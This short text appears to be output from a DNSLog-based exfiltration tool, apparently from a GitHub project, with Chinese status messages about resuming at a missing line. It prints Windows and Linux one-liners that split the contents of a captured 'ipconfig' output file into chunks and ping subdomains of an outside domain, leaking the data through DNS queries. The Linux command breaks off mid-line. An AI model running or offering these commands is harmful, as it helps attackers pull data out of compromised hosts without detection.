 Wait DNSLog data: 0s...
发现中断，缺少第6行的数据，下一次执行将从第6行开始
未发现结束符号，继续执行
Windows:
for /f "skip=6 tokens=1-17" %a in (ipconfig7.txt) do start /b ping -nc 1  %a%b%c
%d%e%f%g%h%i%j%k%l%m%n%o%p%q.ipconfig.1efdecb6.ipv6.1433.eu.org.
Linux:
cat ipconfig7.txt | tail -n +6 |sed "s/[[:space:]]//g" | cut -d "|" -f1 | cut -c
5-55| while read line;do ping -c 1 -l 1 $line.ipconfig.1efdecb6.ipv6.1433.eu.or